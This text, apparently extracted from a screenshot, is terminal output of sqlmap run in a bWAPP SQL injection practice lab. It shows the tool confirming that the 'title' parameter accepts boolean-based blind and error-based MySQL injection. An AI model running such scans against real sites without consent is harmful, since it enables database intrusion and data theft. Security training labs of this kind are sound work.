 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:23:33 /2022-03-10/
[19:23:33] [INFO] testing connection to the target URL
[19:23:33] [WARNING] potential CAPTCHA protection mechanism detected
[19:23:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:23:33] [INFO] testing if the target URL content is stable
[19:23:34] [INFO] target URL content is stable
[19:23:34] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[19:23:34] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[19:23:34] [INFO] testing for SQL injection on GET parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[19:23:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:23:38] [WARNING] reflective value(s) found and filtering out
[19:23:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:23:38] [INFO] testing 'Generic inline queries'
[19:23:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:23:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:23:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[19:23:39] [INFO] GET parameter 'title' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --string="movies")
[19:23:39] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:23:39] [INFO] GET parameter 'title' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[19:23:39] [INFO] testing 'MySQL inline queries'
[19:23:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:23:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:23:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:23:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:23:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:23:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:23:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
Shell No. 1 bWAPP - SQL Injecti... Burp Suite Commun...